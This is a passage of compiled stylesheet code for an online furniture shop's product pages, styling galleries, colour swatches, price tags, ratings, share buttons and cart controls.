  .catalog-about-map-container__left {
    width: 100%;
    padding-bottom: 52px;
  }
  .catalog-about-map-container__right {
    width: 100%;
  }
  .catalog-about-map-container__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 16px;
  }
  .catalog-about-map-container__descr {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 7px;
  }
  .catalog-about-map-container__address {
    margin-bottom: 16px;
  }
  .catalog-about-map-container__address a {
    font-size: 16px;
    line-height: 24px;
  }
  .catalog-about-map-container__info {
    font-size: 16px;
    line-height: 24px;
  }
  .catalog-about-map {
    height: 132px;
  }
  .catalog-about-map .map {
    position: absolute !important;
    width: 100% !important;
    height: 100% !important;
    left: 0 !important;
    top: 0 !important;
  }
}
.on-choose-btn {
  padding: 2px;
  width: 116px;
  height: 38px;
  border-radius: 30px;
  border: #cecfd0 3px solid;
  background: #ffffff;
}
.on-choose-btn svg {
  width: 16px;
  height: 17px;
}
.on-choose-btn span {
  position: relative;
  top: -3.4px;
  color: #a3a3a3;
}
.residue-count-color {
  color: #a3a3a3;
  font-size: 14px;
}
.no-image-color-filter {
  width: auto;
}
.no-image-color-filter .icon-check2 {
  width: 100%;
  color: #a3a3a3;
  font-size: 14px;
  padding: 7px 4px;
}
.no-image-color-filter .icon-check2:before {
  color: #000000;
  font-size: 16px;
  top: 14px;
}
.no-image-color-filter .icon-check2:after {
  width: 100%;
  border-radius: 30px;
}
.filter-color.no-image-color-filter input:checked ~ .icon-check2 {
  padding-left: 35px;
}
.filter-color.no-image-color-filter .icon-check2 {
  padding-left: 15px;
  padding-right: 15px;
  border: 1px solid #EEEEF0;
  border-radius: 60px;
  line-height: 19px;
}
.filter-color.no-image-color-filter .icon-check2::before {
  font-size: 15px;
  left: 18px;
}
.filter-color.no-image-color-filter .icon-check2::after {
  width: calc(100% + 6px);
}
.js-selectric.cart-param {
  padding: 5px;
  font-size: 12px;
  width: 140px;
  height: 34px;
  border: 3px solid #f5f5f5;
  border-radius: 9999px;
  background: #fff;
}
.js-selectric.cart-param option {
  border: none;
  border-radius: 5px;
  color: #000;
  font-weight: bold;
  font-size: 14px;
  line-height: 6px;
}
.main.main--product .page-header {
  border-top: 1px solid #EEEEF0;
  background-color: #ffffff;
}
.main.main--product .breadcrumbs {
  padding-top: 16px;
  margin-bottom: 0;
}
.main.main--product .items-slider-section {
  overflow: hidden;
}
@media screen and (max-width: 755px) {
  .footer {
    overflow: hidden;
  }
}
.product-wrapper {
  padding-top: 32px;
  background-color: #fff;
}
.product {
  background: #FFFFFF;
  border-radius: 4px;
  position: relative;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  padding-bottom: 80px;
}
.product-left {
  width: 62.65%;
  overflow: hidden;
}
.product-left .product-gallery {
  position: relative;
}
.product-left .product-gallery--single .product-gallery-full {
  width: 100%;
  margin-bottom: 0;
}
.product-left .product-gallery--single .swiper-button-prev,
.product-left .product-gallery--single .swiper-button-next {
  display: none;
}
.product-left .product-gallery--single .swiper-slide {
  border: 1px solid #EEEEF0;
  border-radius: 4px;
  overflow: hidden;
}
@media screen and (max-width: 995px) {
  .product-left {
    overflow: visible;
  }
}
.product-right {
  width: 32.55%;
}
.product-right-wrapper {
  position: relative;
  position: -webkit-sticky;
  position: sticky;
  top: 104px;
}
.product-gallery-vertical {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row-reverse;
          flex-direction: row-reverse;
}
.product-gallery-vertical .swiper-button-prev,
.product-gallery-vertical .swiper-button-next {
  display: none;
}
.product-gallery-vertical .product-gallery-thumbs {
  width: 74px;
  padding: 0;
  margin: 0 32px 0 0;
}
.product-gallery-vertical .product-gallery-thumbs .swiper-container {
  padding: 0;
  margin: 0;
}
.product-gallery-vertical .product-gallery-thumbs .swiper-slide {
  height: 48px;
  border: 2px solid transparent;
  border-radius: 4px;
}
.product-gallery-vertical .product-gallery-thumbs .swiper-slide .product-gallery-thumb {
  height: 100%;
}
.product-gallery-vertical .product-gallery-thumbs .swiper-slide.swiper-slide-active {
  border-color: #F84753;
}
.product-gallery-vertical .product-gallery-thumbs .swiper-slide.swiper-slide-active .product-gallery-thumb {
  opacity: 1;
}
.product-gallery-vertical .product-gallery-full {
  width: 737px;
  margin: 0;
}
.product-gallery-vertical .product-gallery-full .product-gallery-full__image {
  height: auto;
}
.product-gallery-vertical .product-gallery-full .product-gallery-full__image img {
  border-radius: 8px;
}
.product-gallery-vertical .swiper-button-prev,
.product-gallery-vertical swiper-button-next {
  display: none;
}
.product-gallery--single .product-gallery-thumbs {
  display: none;
}
.product-right-info {
  border: 1px solid #EEEEF0;
  box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 0px 1px rgba(0, 0, 0, 0.04);
  border-radius: 12px;
  margin-bottom: 44px;
}
.product-right-info__top {
  padding: 24px 24px 20px 24px;
  transition: 0.3s;
}
.product-right-info__top.has-shadow {
  box-shadow: 0px 0px 24px rgba(0, 0, 0, 0.04), 0px 0px 8px rgba(0, 0, 0, 0.04), 0px 0px 1px rgba(0, 0, 0, 0.04);
}
.product-right-info.has-scrolls .product-right-info__body {
  max-height: 333px;
}
.product-right-info.has-scrolls .product-right-info__body .ps__rail-y {
  opacity: 0;
}
@media screen and (max-width: 755px) {
  .product-right-info.has-scrolls .product-right-info__body {
    max-height: unset;
  }
  .product-right-info.has-scrolls .product-right-info__body .ps__rail-y {
    opacity: 0;
  }
}
.product-right-info.has-scrolls .product-additional__scroll {
  max-height: 240px;
}
.product-right-info.has-scrolls .product-additional__scroll .ps__rail-y {
  opacity: 0;
}
@media screen and (max-width: 755px) {
  .product-right-info.has-scrolls .product-additional__scroll {
    max-height: unset;
  }
  .product-right-info.has-scrolls .product-additional__scroll .ps__rail-y {
    opacity: 0;
  }
}
.product-right-info__body {
  padding: 0 24px 0 24px;
  position: relative;
  overflow: hidden;
  max-width: 100%;
}
.product-right-info__body.ps:not(.ps--active-y) {
  overflow: visible !important;
}
.product-right-info__bottom {
  padding: 24px 24px 24px 24px;
  margin-top: 0;
  transition: 0.3s;
}
.product-right-info__bottom .product-buttons {
  margin-top: 0;
}
.product-right-info__bottom.has-shadow {
  box-shadow: 0px 0px 24px rgba(0, 0, 0, 0.04), 0px 0px 8px rgba(0, 0, 0, 0.04), 0px 0px 1px rgba(0, 0, 0, 0.04);
}
.product-gallery-full {
  width: 480px;
  margin: 0 auto;
  margin-bottom: 16px;
  overflow: visible;
  position: relative;
  z-index: 0;
}
.product-gallery-full .swiper-pagination {
  display: none;
}
.product-gallery-full .swiper-button-prev,
.product-gallery-full .swiper-button-next {
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s;
}
.product-gallery-full .swiper-button-prev {
  left: -24px;
}
.product-gallery-full .swiper-button-next {
  right: -24px;
}
.product-gallery-full:hover .swiper-button-prev,
.product-gallery-full:hover .swiper-button-next {
  opacity: 1;
  visibility: visible;
}
.product-gallery-full__image {
  width: 100%;
  height: 535px;
  position: relative;
  cursor: pointer;
}
.product-gallery-full__image a {
  display: block;
}
.product-gallery-full__image img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.product-gallery-full__image--cover img {
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.product-gallery-vertical .product-gallery-full__image img {
  position: relative;
}
.filter-colors--product {
  position: relative;
  margin-right: 0;
  z-index: 1;
  margin-top: 11px;
  row-gap: 12px;
  transition: 0.3s;
}
.filter-colors--product:hover {
  z-index: 101;
}
.filter-colors--product .filter-color {
  margin-right: 12px;
  margin-bottom: 0;
  width: 32px;
  height: 32px;
  -webkit-animation: fadeIn 0.3s ease-in;
          animation: fadeIn 0.3s ease-in;
}
.filter-colors--product .filter-color:last-child {
  margin-right: 0;
}
.filter-colors--product .filter-color:nth-child(9n) {
  margin-right: 0;
}
@media screen and (max-width: 755px) {
  .filter-colors--product .filter-color {
    margin-right: 0;
  }
}
.filter-colors--product .filter-color.no-image-color-filter {
  width: auto;
}
.filter-colors--product .filter-color.no-image-color-filter .icon-check2 {
  width: auto;
  border-radius: 30px;
}
.filter-colors--product .filter-color.no-image-color-filter .icon-check2::after {
  border-radius: 30px;
  border-color: #CECFD0;
  width: calc(100% + 12px);
}
.filter-colors--product .filter-color.no-image-color-filter .icon-check3 {
  position: relative;
  top: -2px;
}
.filter-colors--product .filter-color--hidden {
  display: none;
}
.filter-colors--product .filter-color input + span {
  border: 1px solid #EEEEF0;
  width: 32px;
  height: 32px;
}
.filter-colors--product .filter-color input + span:after {
  content: "";
  position: absolute;
  width: 42px;
  height: 42px;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  transition: all 0.3s;
  border: 3px solid #F84753;
  background-color: #fff;
  opacity: 0;
  border-radius: 50%;
  z-index: -1;
}
.filter-colors--product .filter-color input:checked + span:after {
  opacity: 1;
  box-shadow: none;
}
@media screen and (max-width: 755px) {
  .filter-colors--product {
    gap: 12px;
  }
}
.product-right .filter-color:hover .filter-color-hover {
  opacity: 0;
  visibility: hidden;
}
.product-right .filter-color-hover {
  bottom: 48px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  margin-left: 0;
  margin-bottom: 0;
  box-shadow: none;
  -webkit-filter: drop-shadow(0px 0.6px 1.8px rgba(0, 0, 0, 0.1)) drop-shadow(0px 3.2px 7.2px rgba(0, 0, 0, 0.13));
          filter: drop-shadow(0px 0.6px 1.8px rgba(0, 0, 0, 0.1)) drop-shadow(0px 3.2px 7.2px rgba(0, 0, 0, 0.13));
  border-radius: 4px;
  width: 324px;
  padding: 2px 2px 12px 2px;
  font-size: 14px;
  line-height: 120%;
  text-align: left;
}
.product-right .filter-color-hover::after {
  content: "";
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  bottom: -7px;
  width: 16px;
  height: 8px;
  background: url(/local/templates/moymeb/static/dist/css/../img/product_color_hover_arrow.svg) center no-repeat;
  background-size: contain;
}
.product-right .filter-color-hover__bg {
  position: relative;
  display: block;
  width: 100%;
  height: 320px;
  border-radius: 2px;
  left: 0;
  top: 0;
  right: 0;
  margin-bottom: 8px;
}
.product-right .filter-color-hover__wrapper {
  padding: 0 16px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.product-right .filter-color-hover__price {
  color: #A3A3A3;
}
.product-right .js-filter-color-hover {
  bottom: unset;
}
.js-filter-color-hover {
  pointer-events: none;
}
.js-filter-color-hover.is-active {
  opacity: 1;
  visibility: visible;
}
.filter-color__more {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: center;
          justify-content: center;
  width: 32px;
  height: 32px;
  border: 1px solid #000000;
  border-radius: 50%;
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
  cursor: pointer;
  transition: 0.3s;
}
.filter-color__more:hover {
  color: #FA717A;
  border-color: #FA717A;
}
.product-descr:last-child {
  border-bottom: 1px solid #EEEEF0;
}
.product-descr__title {
  padding: 20px 0;
  font-weight: 400;
  font-size: 16px;
  line-height: 27px;
  color: #000000;
  border-top: 1px solid #EEEEF0;
  cursor: pointer;
  position: relative;
  transition: 0.3s;
}
.product-descr__title::before {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 20px;
  height: 20px;
  background: url(/local/templates/moymeb/static/dist/css/../img/product_descr_open.svg) center no-repeat;
  background-size: contain;
  transition: 0.3s;
}
.product-descr__title.is-active {
  color: rgba(0, 0, 0, 0.3);
}
.product-descr__title.is-active::before {
  -webkit-transform: translateY(-50%) rotate(360deg);
          transform: translateY(-50%) rotate(360deg);
  background-image: url(/local/templates/moymeb/static/dist/css/../img/product_descr_close.svg);
}
.product-descr__text {
  font-weight: 400;
  font-size: 16px;
  line-height: 27px;
  color: #000000;
  margin-bottom: 32px;
}
.product-descr__collapse {
  transition: height 0.3s;
  overflow: hidden;
  height: 0;
}
.product-descr__body {
  padding-bottom: 14px;
}
.product-descr__body li {
  margin-bottom: 32px;
}
.product-descr__body-title {
  font-weight: 700;
  font-size: 24px;
  line-height: 29px;
  color: #000000;
  margin-bottom: 8px;
}
.product-gallery-full--sm {
  width: 100%;
  max-width: 480px;
}
.product-gallery-full--sm .product-gallery-full__image {
  height: 357px;
}
.product-gallery-thumbs {
  width: 480px;
  padding-left: 40px;
  padding-right: 40px;
  margin: 0 auto;
  position: relative;
}
.product-gallery-thumbs .swiper-container {
  padding: 0 4px;
  margin-left: -4px;
  margin-right: -4px;
}
.product-gallery-thumbs .swiper-slide-thumb-active .product-gallery-thumb {
  opacity: 1;
}
.product-gallery-thumbs .swiper-slide-thumb-active .product-gallery-thumb:before {
  opacity: 1;
}
.product-gallery-thumb {
  cursor: pointer;
  overflow: hidden;
  opacity: 0.5;
  border-radius: 4px;
  transition: all 0.3s;
  height: 48px;
  position: relative;
}
.product-gallery-thumb:before {
  content: "";
  position: absolute;
  border: 2px solid #f84753;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.3s;
  opacity: 0;
  border-radius: 4px;
  z-index: 1;
}
.product-gallery-thumb img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.product-gallery-thumb.is-active {
  opacity: 1;
}
.product-gallery-thumb.is-active:before {
  opacity: 1;
}
.product--module .product-left {
  width: 40.9%;
  padding: 0;
  padding-right: 24px;
}
.product--module .product-right {
  width: 59.1%;
}
.product--module .product-cols__left {
  padding-top: 0;
  padding-right: 20px;
  width: 100%;
}
.product--module .product-colors {
  padding-left: 20px;
}
.product-name {
  font-weight: 700;
  font-size: 24px;
  line-height: 29px;
  color: #000000;
  margin-bottom: 16px;
}
.product-sizes {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #666666;
  margin-bottom: 16px;
}
.product-price-wrapper {
  margin-bottom: 16px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.product-price__old {
  font-weight: 700;
  font-size: 16px;
  line-height: 19px;
  color: #A3A3A3;
  margin-left: 16px;
  position: relative;
}
.product-price__old::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background: #A3A3A3;
  border: 1px solid #FFFFFF;
  width: 100%;
  height: 3px;
}
.product-price {
  padding: 4px 12px 3px 12px;
  background: #EEEEF0;
  border-radius: 6px;
  font-weight: 700;
  font-size: 24px;
  line-height: 29px;
  color: #000000;
  display: inline-block;
  position: relative;
}
.product-price::before, .product-price::after {
  content: "";
  width: 10px;
  height: 10px;
  background: #FFFFFF;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  border-radius: 50%;
}
.product-price::before {
  left: -5px;
}
.product-price::after {
  right: -5px;
}
.product-price--promo {
  background: #F8E647;
}
.product-group {
  padding-top: 12px;
  border-top: 1px solid #EEEEF0;
  margin-bottom: 12px;
}
.product-group .filter-colors--size {
  margin-top: 11px;
}
.product-group__title {
  font-weight: 700;
  font-size: 18px;
  line-height: 27px;
  color: #000000;
}
.product-group__text {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
  margin-top: 2px;
}
.product-top-controls {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  margin-bottom: 0;
}
.product-top-controls__reviews {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  margin-right: 32px;
}
.product-top-controls__reviews a {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  text-align: center;
  color: #f84753;
  transition: color 0.3s;
}
.product-top-controls__reviews a:hover {
  color: #FA717A;
}
.product-top-controls__stars {
  margin-right: 16px;
  position: relative;
  margin-top: -2px;
}
.rating {
  display: -webkit-flex;
  display: flex;
  position: relative;
  z-index: 0;
}
.rating__star {
  width: 16px;
  height: 16px;
  position: relative;
  margin-right: 8px;
}
.rating__star svg {
  position: absolute;
  width: 16px;
  height: 16px;
  left: 0;
  top: 0;
}
.rating__star:last-child {
  margin-right: 0;
}
.rating__star.is-filled .rating__fill {
  -webkit-transform: translateX(16px);
          transform: translateX(16px);
}
.rating__svg {
  background: url("/local/templates/moymeb/static/dist/css/../img/star.svg") no-repeat 0 0;
  background-size: contain;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.product-top-controls__favorites {
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  text-align: center;
  color: #666666;
  padding-left: 28px;
  position: relative;
  transition: color 0.3s;
  margin-right: 32px;
}
.product-top-controls__favorites:before, .product-top-controls__favorites:after {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  width: 20px;
  height: 19px;
  font-size: 19px;
  left: 0;
  top: 0;
  transition: opacity 0.3s, color 0.3s;
}
.product-top-controls__favorites:before {
  content: "\e801";
}
.product-top-controls__favorites:after {
  content: "\e80f";
  opacity: 0;
}
.product-top-controls__favorites:hover {
  color: #FA717A;
}
.product-top-controls__favorites:hover:before, .product-top-controls__favorites:hover:after {
  color: #FA717A;
}
.product-top-controls__favorites.is-active:after {
  opacity: 1;
}
.product-top-controls__favorites.is-active:before {
  opacity: 1;
}
.share-button {
  position: relative;
}
.share-button.is-open .share-button__dropdown {
  opacity: 1;
  visibility: visible;
}
.share-button__open {
  position: relative;
  padding-left: 28px;
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #666666;
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  transition: color 0.3s;
}
.share-button__open:before {
  position: absolute;
  width: 20px;
  height: 20px;
  left: 0;
  top: 0;
  font-size: 19px;
  text-align: center;
  line-height: 20px;
}
.share-button__open:hover {
  color: #FA717A;
}
.share-button__dropdown {
  position: absolute;
  left: 0;
  top: 100%;
  margin-top: 8px;
  width: 218px;
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
  padding: 21px 24px;
  transition: opacity 0.3s, visibility 0.3s;
  visibility: hidden;
  opacity: 0;
  z-index: 2;
}
.share-button__links li {
  margin-bottom: 13px;
}
.share-button__links li:last-child {
  margin-bottom: 0;
}
.share-button__link {
  position: relative;
  display: block;
  padding-left: 32px;
  font-weight: 500;
  font-size: 14px;
  line-height: 30px;
  color: #666666;
  transition: color 0.3s;
}
.share-button__link:before, .share-button__link:after {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 24px;
  height: 24px;
  transition: all 0.3s;
  background-position: 0 0;
  background-size: contain;
  background-repeat: no-repeat;
}
.share-button__link:after {
  opacity: 0;
}
.share-button__link:hover {
  color: #000;
}
.share-button__link:hover:before {
  opacity: 0;
}
.share-button__link:hover:after {
  opacity: 1;
}
.share-button__link--vk:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_vk_gray.svg");
}
.share-button__link--vk:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_vk.svg");
}
.share-button__link--fb:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_fb_gray.svg");
}
.share-button__link--fb:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_fb.svg");
}
.share-button__link--ok:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_ok_gray.svg");
}
.share-button__link--ok:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/ico_ok.svg");
}
.product-colors {
  margin-bottom: 48px;
}
.product-colors:last-child {
  margin-bottom: 0;
}
.product-colors-group {
  margin-bottom: 14px;
}
.product-colors-group:last-child {
  margin-bottom: 0;
}
.product-colors__info p {
  font-weight: 500;
  font-size: 14px;
  line-height: 25px;
  margin: 0;
  margin-top: -4px;
}
.product-colors__title {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #000;
  margin-bottom: 16px;
}
.product-colors__color {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  margin-right: 16px;
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.product-colors__color--lg {
  width: 34px;
  height: 34px;
}
.product-colors__color:hover .product-colors__color-hover {
  opacity: 1;
  visibility: visible;
}
.product-colors__color-hover {
  position: absolute;
  bottom: 100%;
  left: 100%;
  margin-left: 3px;
  margin-bottom: 3px;
  background: #FFFFFF;
  box-shadow: 5px 15px 40px rgba(0, 0, 0, 0.1);
  border-radius: 4px 4px 4px 0px;
  width: 125px;
  padding-top: 96px;
  padding-bottom: 8px;
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  text-align: center;
  color: #000000;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-colors__color-hover-bg {
  position: absolute;
  height: 88px;
  border-radius: 4px;
  left: 4px;
  top: 4px;
  right: 4px;
  background-size: cover;
}
.product-cols {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.product-cols__left {
  padding-top: 25px;
  padding-right: 40px;
}
.product-cols__right {
  width: 280px;
  min-width: 280px;
}
.product-stats {
  margin-bottom: 31px;
}
.product-stats dl {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
          align-items: flex-start;
  margin: 0;
  padding: 0;
  margin-bottom: 16px;
  position: relative;
  z-index: 0;
}
.product-stats dl:before {
  content: "";
  position: absolute;
  opacity: 0.4;
  left: 0;
  right: 0;
  bottom: 4px;
  border-bottom: 1px dashed #a3a3a3;
  z-index: -1;
}
.product-stats dl:last-child {
  margin-bottom: 0;
}
.product-stats dl dt {
  width: 220px;
  min-width: 220px;
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  color: #a3a3a3;
  position: relative;
}
.product-stats dl dt span {
  background-color: #fff;
  padding-right: 8px;
  display: inline-block;
}
.product-stats dl dd {
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  color: #000000;
  width: 100%;
  margin: 0;
  text-align: right;
}
.product-stats dl dd span {
  display: inline-block;
  background-color: #fff;
  padding-left: 8px;
  white-space: nowrap;
}
.product-stats dl a {
  border-bottom: 2px dotted #000000;
  line-height: 1;
  transition: color 0.3s, border-color 0.3s;
  display: inline-block;
}
.product-stats dl a:hover {
  color: #f84753;
  border-bottom-color: #f84753;
}
.popup.popup--item .product-stats dl dt {
  max-width: 160px;
  min-width: 160px;
}
.product-stats dl.has-select:before {
  display: none !important;
}
.product-stats .has-select {
  z-index: 99;
  -webkit-align-items: center;
          align-items: center;
  margin-top: -10px;
  margin-bottom: 6px;
}
.product-stats .has-select dd span {
  margin-left: -20px;
}
.product-stats .has-select dt {
  margin-right: -20px;
}
.product__all-stats {
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: #000000;
  display: inline-block;
  position: relative;
  padding-right: 12px;
  transition: color 0.3s;
}
.product__all-stats:before {
  content: "";
  width: 7px;
  height: 7px;
  position: absolute;
  -webkit-transform: rotate(45deg) scale(0.7);
          transform: rotate(45deg) scale(0.7);
  right: 0;
  top: 4px;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  transition: all 0.3s;
}
.product__all-stats span {
  display: block;
  padding-bottom: 3px;
  border-bottom: 2px dotted #000000;
  transition: border-color 0.3s;
}
.product__all-stats:hover {
  color: #f84753;
}
.product__all-stats:hover:before {
  border-color: #f84753;
}
.product__all-stats:hover span {
  border-bottom-color: #f84753;
}
.product-main-info {
  box-sizing: border-box;
  width: 280px;
}
.product-main-info__price {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  color: #000000;
}
.product-main-info__price-info {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
  margin: 4px 0;
}
.product-main-info__price-per {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: flex-end;
          align-items: flex-end;
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  margin-bottom: 16px;
}
.product-main-info__price-per span:nth-child(2) {
  white-space: nowrap;
}
.product-main-info__in-stock {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
  margin-bottom: 16px;
}
.product-main-info__in-stock span {
  font-weight: bold;
  color: #000000;
}
.product-main-info-delivery {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: flex-end;
          align-items: flex-end;
}
.product-main-info-delivery__left {
  padding-right: 20px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-align-items: center;
          align-items: center;
}
.product-main-info-delivery__title {
  font-weight: bold;
  font-size: 16px;
  line-height: 19px;
  color: #000000;
  margin-right: 8px;
}
.product-main-info-delivery__city {
  font-weight: bold;
  font-size: 16px;
  line-height: 18px;
  color: #f84753;
  border-bottom: 1px dashed #f84753;
  transition: color 0.3s, border-color 0.3s;
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.product-main-info-delivery__city:hover {
  color: #FA717A;
  border-bottom-color: #FA717A;
}
.product-main-info-delivery__price {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
  white-space: nowrap;
}
.product-buttons {
  margin-top: 45px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  gap: 4px;
}
.product-buttons .product-buttons__add,
.product-buttons .product-buttons__one-click,
.product-buttons .product-buttons__modules {
  -webkit-flex: 1;
          flex: 1;
}
.product-buttons.in-cart .product-buttons__fixed-place {
  height: 51px;
}
.product-buttons.in-cart .product-buttons__fixed {
  padding-bottom: 0;
}
.product-buttons.in-cart .product-buttons__in-cart {
  display: -webkit-flex;
  display: flex;
}
.product-buttons.in-cart .product-buttons__one-click,
.product-buttons.in-cart .product-buttons__add,
.product-buttons.in-cart .product-buttons__modules {
  display: none;
}
@media screen and (max-width: 755px) {
  .product-buttons .product-buttons__add-mobile {
    display: block;
  }
  .product-buttons .product-buttons__add-desktop {
    display: none !important;
  }
}
@media screen and (min-width: 756px) {
  .product-buttons .product-buttons__add-mobile {
    display: none;
  }
  .product-buttons .product-buttons__add-desktop {
    display: block;
  }
}
.product-buttons__in-cart {
  display: none;
  width: 100%;
}
.product-buttons__cart-button {
  font-weight: bold;
  padding: 6px 10px;
  width: 100%;
}
.product-buttons__cart-button:first-child:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.product-buttons__cart-button span {
  display: block;
  font-weight: normal;
  font-size: 12px;
  line-height: 14px;
}
.product-buttons__add-more {
  width: 90px;
  min-width: 90px;
  padding: 10px 10px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  font-weight: bold;
}
.product-buttons__fixed-place {
  position: relative;
  height: 59px;
}
.product-buttons__fixed {
  padding-top: 8px;
  padding-bottom: 8px;
  bottom: 0;
  left: 0;
  position: absolute;
  width: 100%;
  transition: background-color 0.3s, box-shadow 0.3s, border-radius 0.3s;
}
.product-additional {
  padding: 0;
  margin-bottom: 24px;
}
.product-additional__title {
  margin-bottom: 13px;
  font-size: 0;
  line-height: 1;
}
.product-additional__title-text {
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  font-size: 18px;
  line-height: 27px;
  margin-right: 6px;
}
.product-additional__info {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.product-additional__dropdown {
  position: absolute;
  background: #FFFFFF;
  box-shadow: 10px 15px 40px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  width: 366px;
  left: 17px;
  top: 100%;
  margin-top: 3px;
  padding: 56px 28px;
  padding-top: 33px;
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  text-align: center;
  z-index: 10;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.product-additional__dropdown p {
  margin: 0;
}
.product-additional__dropdown.is-active {
  opacity: 1;
  visibility: visible;
}
.product-additional__dropdown p span {
  color: #f84753;
}
.product-additional__dropdown-svgs-group {
  padding-bottom: 43px;
  text-align: center;
  font-size: 0;
  line-height: 1;
}
.product-additional__dropdown-svgs {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
  margin-bottom: 21px;
}
.product-additional__dropdown-svg {
  width: 73px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
  -webkit-align-items: center;
          align-items: center;
}
.product-additional__dropdown-svg span {
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  text-align: center;
  color: #a3a3a3;
}
.product-additional__dropdown-svg:nth-child(2) {
  margin: 0 -2px;
}
